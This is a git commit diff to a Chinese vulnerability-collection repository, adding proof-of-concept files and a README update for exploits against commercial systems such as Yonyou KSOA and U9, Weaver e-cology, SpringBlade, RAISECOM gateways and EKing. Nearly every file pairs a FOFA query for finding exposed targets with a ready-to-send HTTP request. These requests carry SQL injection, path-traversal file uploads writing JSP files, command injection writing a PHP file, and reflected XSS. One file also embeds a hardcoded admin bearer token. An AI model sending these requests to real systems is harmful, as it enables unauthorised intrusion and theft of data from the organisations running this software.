730更新漏洞
This commit is contained in:
parent
1ff8a0f815
commit
a828ada342
10
JeecgBoot反射型XSS漏洞.md
Normal file
10
JeecgBoot反射型XSS漏洞.md
Normal file
@ -0,0 +1,10 @@
|
||||
# JeecgBoot反射型XSS漏洞
|
||||
|
||||
|
||||
|
||||
```
|
||||
GET /userController.do?%3CsCrIpT%3Ealert(document.domain)%3C/sCrIpT%3E HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel MacOS X 10.15; rv:126.0) Gecko/20100101Firefox/126.0
|
||||
```
|
||||
|
||||
18
RAISECOM网关设备list_base_config.php存在远程命令执行漏洞.md
Normal file
18
RAISECOM网关设备list_base_config.php存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
# RAISECOM网关设备list_base_config.php存在远程命令执行漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/images/raisecom/back.gif"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /vpn/list_base_config.php?type=mod&parts=base_config&template=%60echo+-e+%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27%3E%2Fwww%2Ftmp%2Finfo.php%60 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
```
|
||||
|
||||
文件路径`http://ip/tmp/info.php`
|
||||
20
README.md
20
README.md
@ -1,6 +1,26 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了800多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.30 新增漏洞
|
||||
|
||||
- RAISECOM网关设备list_base_config.php存在远程命令执行漏洞
|
||||
- 用友时空KSOA系统接口PreviewKPQT.jsp存在SQL注入漏洞
|
||||
- 用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞
|
||||
- 用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞
|
||||
- 用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞
|
||||
- 用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞
|
||||
- 用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞
|
||||
- 拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞
|
||||
- 方天云智慧平台系统GetCompanyItem存在sql注入漏洞
|
||||
- 用友畅捷通-TPlus系统接口ajaxpro存在ssrf漏洞
|
||||
- 泛微e-cology接口HrmService前台SQL注入漏洞
|
||||
- 杭州雄威餐厅数字化综合管理平台存在存在绕过认证导致任意密码重置漏洞
|
||||
- 用友U9系统DoQuery接口存在SQL注入
|
||||
- 泛微ecology系统setup接口存在信息泄露漏洞
|
||||
- eking管理易FileUpload接口存在任意文件上传漏洞
|
||||
- SpringBlade系统menu接口存在SQL注入漏洞
|
||||
- JeecgBoot反射型XSS漏洞
|
||||
|
||||
## 2024.07.27 新增漏洞
|
||||
|
||||
- 金和OA-C6-GeneralXmlhttpPage.aspx存在SQL注入漏洞
|
||||
|
||||
29
SpringBlade系统menu接口存在SQL注入漏洞.md
Normal file
29
SpringBlade系统menu接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# SpringBlade系统menu接口存在SQL注入漏洞
|
||||
|
||||
SpringBlade 后台框架 menu/list 存在SQL注入漏洞,攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="https://bladex.vip"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /api/blade-system/menu/list?updatexml(1,concat(0x7e,md5(1),0x7e),1)=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
|
||||
Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJ1c2VyX25hbWUiOiJhZG1pbiIsInJlYWxfbmFtZSI6IueuoeeQhuWRmCIsImF1dGhvcml0aWVzIjpbImFkbWluaXN0cmF0b3IiXSwiY2xpZW50X2lkIjoic2FiZXIiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwibGljZW5zZSI6InBvd2VyZWQgYnkgYmxhZGV4IiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwic2NvcGUiOlsiYWxsIl0sIm5pY2tfbmFtZSI6IueuoeeQhuWRmCIsIm9hdXRoX2lkIjoiIiwiZGV0YWlsIjp7InR5cGUiOiJ3ZWIifSwiYWNjb3VudCI6ImFkbWluIn0.RtS67Tmbo7yFKHyMz_bMQW7dfgNjxZW47KtnFcwItxQ
|
||||
Connection: close
|
||||
```
|
||||
|
||||
```java
|
||||
GET /api/blade-system/menu/menu-list?updatexml(1,concat(0x7e,version(),0x7e),1)=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
|
||||
Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJ1c2VyX25hbWUiOiJhZG1pbiIsInJlYWxfbmFtZSI6IueuoeeQhuWRmCIsImF1dGhvcml0aWVzIjpbImFkbWluaXN0cmF0b3IiXSwiY2xpZW50X2lkIjoic2FiZXIiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwibGljZW5zZSI6InBvd2VyZWQgYnkgYmxhZGV4IiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwic2NvcGUiOlsiYWxsIl0sIm5pY2tfbmFtZSI6IueuoeeQhuWRmCIsIm9hdXRoX2lkIjoiIiwiZGV0YWlsIjp7InR5cGUiOiJ3ZWIifSwiYWNjb3VudCI6ImFkbWluIn0.RtS67Tmbo7yFKHyMz_bMQW7dfgNjxZW47KtnFcwItxQ
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
28
eking管理易FileUpload接口存在任意文件上传漏洞.md
Normal file
28
eking管理易FileUpload接口存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# eking管理易FileUpload接口存在任意文件上传漏洞
|
||||
|
||||
EKing-管理易 FileUpload.ihtm 接口处存在文件上传漏洞,未经身份验证的远程攻击者可利用此漏洞上传任意文件,在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="EKing-管理易"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||


POST /app/FileUpload.ihtm?comm_type=EKING&file_name=../../rce.jsp. HTTP/1.1
|
||||
Host:
|
||||
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||
|
||||
--WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||
Content-Disposition: form-data; name="uplo_file"; filename="rce.jpg"
|
||||
|
||||
<% out.println("hello");%>
|
||||
--WebKitFormBoundaryHHaZAYecVOf5sfa6--
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
28
拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞.md
Normal file
28
拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"TRS媒资管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /mas/servlets/uploadThumb?appKey=sv&uploadingId=asd HTTP/1.1
|
||||
Accept: */*
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySl8siBbmVicABvTX
|
||||
Connection: close
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
|
||||
------WebKitFormBoundarySl8siBbmVicABvTX
|
||||
Content-Disposition: form-data; name="file";
|
||||
filename="%2e%2e%2fwebapps%2fmas%2fa%2etxt"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
1234
|
||||
------WebKitFormBoundarySl8siBbmVicABvTX--
|
||||
```
|
||||
|
||||
27
方天云智慧平台系统GetCompanyItem存在sql注入漏洞.md
Normal file
27
方天云智慧平台系统GetCompanyItem存在sql注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 方天云智慧平台系统GetCompanyItem存在sql注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="AjaxMethods.asmx/GetCompanyItem"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /AjaxMethods.asmx/GetCompanyItem HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/json
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 41
|
||||
Connection: close
|
||||
|
||||
{cusNumber:"1' and 2=user--+"}
|
||||
```
|
||||
|
||||
25
杭州雄威餐厅数字化综合管理平台存在存在绕过认证导致任意密码重置漏洞.md
Normal file
25
杭州雄威餐厅数字化综合管理平台存在存在绕过认证导致任意密码重置漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 杭州雄威餐厅数字化综合管理平台存在存在绕过认证导致任意密码重置漏洞
|
||||
|
||||
杭州雄威科技发展有限公司餐厅数字化综合管理平台存在存在绕过认证导致任意密码重置漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="餐厅数字化综合管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
漏洞复现过程
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
动态口令随便填,下一步抓包修改code值为1.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
放包输入新密码即可。
|
||||
37
泛微e-cology接口HrmService前台SQL注入漏洞.md
Normal file
37
泛微e-cology接口HrmService前台SQL注入漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
# 泛微e-cology接口HrmService前台SQL注入漏洞
|
||||
|
||||
泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统HrmService前台存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="泛微-协同商务系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /services/HrmService HTTP/1.1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
SOAPAction: urn:weaver.hrm.webservice.HrmService.getHrmDepartmentInfo
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host:
|
||||
Content-Length: 427
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:hrm="http://localhost/services/HrmService">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<hrm:getHrmDepartmentInfo>
|
||||
<!--type: string-->
|
||||
<hrm:in0>gero et</hrm:in0>
|
||||
<!--type: string-->
|
||||
<hrm:in1>1)AND(db_name()like'ec%'</hrm:in1>
|
||||
</hrm:getHrmDepartmentInfo>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
18
泛微ecology系统setup接口存在信息泄露漏洞.md
Normal file
18
泛微ecology系统setup接口存在信息泄露漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
# 泛微ecology系统setup接口存在信息泄露漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-协同办公OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /cloudstore/ecode/setup/ecology_dev.zip HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
80
用友U9系统DoQuery接口存在SQL注入.md
Normal file
80
用友U9系统DoQuery接口存在SQL注入.md
Normal file
@ -0,0 +1,80 @@
|
||||
# 用友U9系统DoQuery接口存在SQL注入
|
||||
|
||||
用友u9 `DoQuery` 接口存在SQL注入,攻击者可通过该漏洞获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="logo-u9.png"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

**第一步:获取code**
|
||||
|
||||
```yaml
|
||||
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: 309
|
||||
SOAPAction: "http://tempuri.org/GetEnterprise"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetEnterprise xmlns="http://tempuri.org/" />
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||

**第二步:获取token**
|
||||
|
||||
```yaml
|
||||
|
||||
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: 345
|
||||
SOAPAction: "http://tempuri.org/GetToken"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetToken xmlns="http://tempuri.org/">
|
||||
<endId>000</endId>
|
||||
</GetToken>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||

**第三步:SQL注入,token处填入上面获取的**
|
||||
|
||||
```yaml
|
||||
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: 345
|
||||
SOAPAction: "http://tempuri.org/DoQuery"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<DoQuery xmlns="http://tempuri.org/">
|
||||
<token></token>
|
||||
<command>select 1;waitfor delay '0:0:1' --</command>
|
||||
</DoQuery>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/FTbXyr8U5pW8RGtgurFV4A
|
||||
26
用友时空KSOA系统接口PreviewKPQT.jsp存在SQL注入漏洞.md
Normal file
26
用友时空KSOA系统接口PreviewKPQT.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 用友时空KSOA系统接口PreviewKPQT.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp/PreviewKPQT.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/PreviewKPQT.jsp?KPQTID=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
```java
|
||||
GET /kp/PreviewKPQT.jsp?KPQType=KPQT&KPQTID=1%27+union+select+sys.fn_varbintohexstr(hashbytes(%27md5%27,%27test%27)),2,3+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
21
用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞.md
Normal file
21
用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp/PrintZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/PrintZP.jsp?zpfbbh=1%27+IF(LEN(db_name())>4)+WAITFOR+DELAY+%270:0:2%27+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
19
用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞.md
Normal file
19
用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp//PrintZPFB.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/PrintZPFB.jsp?zpfbbh=1%27+union+select+1,2,3,4,db_name()+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
22
用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞.md
Normal file
22
用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp//PrintZPYG.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/PrintZPYG.jsp?zpjhid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13,14+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||

|
||||
19
用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞.md
Normal file
19
用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA接口 `/kp//PrintZPZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /kp/PrintZPZP.jsp?zpshqid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13+--+ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
19
